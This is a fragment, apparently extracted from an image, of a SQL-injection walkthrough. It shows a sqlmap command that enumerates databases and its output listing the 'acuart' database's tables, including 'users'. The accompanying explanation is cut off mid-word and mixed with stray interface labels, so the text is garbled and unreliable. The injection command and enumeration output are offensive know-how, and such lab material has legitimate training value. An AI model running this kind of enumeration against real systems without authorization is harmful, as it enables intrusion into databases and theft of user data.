 Database: acuart
[8 tables]
+---------------------------------------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+---------------------------------------+
$ sqlmap.py -u "<URL>" --batch --dbs
This test will include time-based, error-based, a
will then identify the DBMS brand and then list t
during the test run
Files
Investigate a little
Recent